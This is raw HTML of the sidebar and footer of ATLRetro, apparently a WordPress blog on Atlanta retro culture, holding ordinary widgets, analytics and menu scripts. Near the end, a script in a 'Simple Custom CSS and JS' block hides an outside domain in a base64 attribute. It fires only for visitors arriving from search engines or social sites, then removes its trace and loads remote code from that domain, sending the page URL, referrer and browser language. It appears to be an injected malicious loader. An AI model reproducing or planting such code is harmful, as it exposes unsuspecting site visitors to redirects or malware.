			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2087,"search_query":"","signature":"02a5cdcd063857d4c693eae696f56ca6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8378d25b0d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2087,"search_query":"","signature":"02a5cdcd063857d4c693eae696f56ca6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>